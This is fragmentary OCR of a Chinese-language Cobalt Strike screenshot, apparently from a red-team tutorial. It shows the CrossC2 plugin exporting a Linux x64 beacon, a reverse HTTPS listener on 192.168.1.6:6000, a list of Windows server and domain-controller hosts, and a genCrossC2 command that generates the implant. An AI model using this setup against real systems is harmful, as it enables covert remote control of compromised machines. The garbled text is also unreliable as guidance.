 进行搜索
8 64 位
ws 2008 R2 x64
bash
PEACEFUL...
c-Windows Server 2016
ou-xsd-Windows 10 x64
du-dc-Windows Server 20
file-Windows 2008R2 x64
fileadmin-Windows Serve
dc-Windows Server 2016
1
9:56
CrossC2 Listener
Export CrossC2 Payload
host beacon port:
55413
Choose: default ./.cobaltstrike.beacon_keys
./.cobaltstrike.beacon_keys
[+]Choose: c2profile
null
[ ]Choose: rebind_dynamic_lib
null
[ ]Choose: config_ini
null
System:
Linux
③
Listener: (reverse_https)
1
...
Arch:
x64
upx:
upx
OutputFileName:
t_cc2.out
SSL:
启用SSL
CS Version:
<= 4.8
生成
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
用到这个插件
Create CrossC2 Listener
Create reverse HTTPS Listener
Scripted Web Delivery (S)
Create bind TCP Listener
①
关于
外网ip 内网ip 监听器 用户 计算机... 备注 进程 pid arc
内网ip 监听器 用户 计算机... 备注 进程 pid arch last
X 监听器 X
07/01 21:55:16 *** xiaodi has joined.
07/01 21:55:59 ***
07/01 21:55:59 *** /root/Cobalt_Strike_4.7/genCrossC2.Linux 192.168.1.6 6000 ./.cobaltstrike.beacon_keys null Linux
x64 t_cc2.out
生成一段命令
新建监听器
创建监听器
对应
②
名字:
1
Payload:
Beacon HTTPS
Payload选项
HTTPS地址:
192.168.1.6
地址轮询策略:
round-robin
最大重试策略:
none
HTTPS地址(Stager):
192.168.1.6
配置名称:
default
HTTPS端口(上线):
6000
a:194)